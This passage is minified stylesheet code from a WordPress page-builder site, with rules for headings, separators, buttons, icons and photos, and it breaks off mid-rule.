.pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebaf0.fl-module > .fl-module-content {margin-right:10px;}}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-prefix {}div.fl-node-60b843e9ebad7 .pp-heading-content {text-align: left;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-sub-heading,div.fl-node-60b843e9ebad7 .pp-heading-content .pp-sub-heading p {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebad7 .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebad7 .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {padding-bottom: 20px;}div.fl-node-60b843e9ebad7 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b843e9ebad7 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-prefix {}div.fl-node-60b853b543043 .pp-heading-content {text-align: left;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b853b543043 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b853b543043 .pp-heading-content .pp-sub-heading,div.fl-node-60b853b543043 .pp-heading-content .pp-sub-heading p {}div.fl-node-60b853b543043 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b853b543043 .pp-heading-content {text-align: ;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b853b543043 .pp-heading-content {text-align: ;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b853b543043 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {padding-bottom: 20px;}div.fl-node-60b853b543043 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b853b543043 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b843e9ebad3 .fl-separator {border-top-width: 160px;border-top-style: solid;border-top-color: rgba(204,204,204,0);max-width: 100%;margin: auto;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-prefix {}div.fl-node-60b843e9ebade .pp-heading-content {text-align: left;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-sub-heading,div.fl-node-60b843e9ebade .pp-heading-content .pp-sub-heading p {}div.fl-node-60b843e9ebade .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebade .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebade .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading .heading-title span.pp-primary-title {padding-bottom: 20px;}div.fl-node-60b843e9ebade div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b843e9ebade .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-prefix {}div.fl-node-60b84813a0c27 .pp-heading-content {text-align: left;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 20px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-sub-heading,div.fl-node-60b84813a0c27 .pp-heading-content .pp-sub-heading p {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b84813a0c27 .pp-heading-content {text-align: ;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b84813a0c27 .pp-heading-content {text-align: ;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b84813a0c27 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b84813a0c27 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 768px ) { .fl-node-60b84813a0c27.fl-module > .fl-module-content {margin-top:10px;margin-right:10px;}}.fl-node-60b843e9ebad9 .fl-separator {border-top-width: 160px;border-top-style: solid;border-top-color: rgba(204,204,204,0);max-width: 100%;margin: auto;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 